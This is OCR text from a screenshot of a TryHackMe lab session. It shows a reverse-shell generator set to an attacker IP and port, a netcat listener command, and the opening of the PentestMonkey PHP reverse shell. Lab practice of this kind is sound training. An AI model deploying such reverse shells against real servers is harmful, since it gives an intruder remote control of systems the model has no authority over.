 1 2 3 4 10.17.48.138 10:19
TryHackMe
Admin - Dashboard
SweetRice 1.5.1 - Cross-Si
CyberChef
Online - Reverse Shell Ge
Terminal Emulator
Use the command line
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.138 Port 9999 +1
Listener Advanced
nc -lvnp 9999
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.138';
$port = 9999;
$chunk_size = 1400;